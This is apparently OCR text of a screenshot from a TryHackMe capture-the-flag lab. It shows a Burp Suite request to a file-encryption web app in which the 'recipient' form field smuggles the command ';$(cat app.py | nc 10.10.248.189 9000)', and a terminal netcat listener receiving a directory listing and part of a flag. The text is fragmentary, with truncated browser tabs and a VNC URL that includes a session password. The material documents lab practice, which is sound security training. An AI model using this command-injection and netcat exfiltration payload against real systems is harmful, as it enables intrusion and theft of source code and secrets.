 Mar 25 10:05
TryHackMe |
(295) Discord
TryHackMe |
Next.js and t
aydinnyunus/
eastlondoner
kubernetes/i
CVE-2025-29
New Manage
TryHackM
THM Browse
https://vnc.tryhackme.tech/index.html?host=proxy-17.tryhackme.tech&password=f39de85c82ac6bd5&proxyIP=10.10.248.189&resize=remote
Applications Places System Tue 25 Mar, 08:05 AttackBox IP:10.10.248.189
DarkMatter Encryptor — Mozilla Firefox
DarkMatter Encryptor
10.10.205.208:5000/uploads
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
Settings
1
Send Cancel
TP/1
Request
Pretty Raw Hex
9 Origin: http://10.10.205.208:5000
10 Connection: keep-alive
11 Referer: http://10.10.205.208:5000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------8260033711009175319198
16 Content-Disposition: form-data; name="file"; filenam
17 Content-Type: text/plain
18
19 test
20
21 -----------------------------8260033711009175319198
22 Content-Disposition: form-data; name="recipient"
23
24
25 Cipher ;$(cat app.py | nc 10.10.248.189 9000)
26 -----------------------------8260033711009175319198
27
Search
Done
2,184 bytes | 17 millis
Event log All issues
Memory: 160.3MB
Inspector
Notes
root@ip-10-10-248-189: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-248-189: ~
root@ip-10-10-248-189: ~
root@ip-10-10-248-189:~#
root@ip-10-10-248-189:~#
root@ip-10-10-248-189:~# nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.205.208 52272
app.py
app.py.save
app.wsgi
flag.txt
keys
static
templates
uploads
^C
root@ip-10-10-248-189:~# nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.205.208 60346
THM{goi^C
root@ip-10-10-248-189:~# nc -lvnp 9000
Listening on 0.0.0.0 9000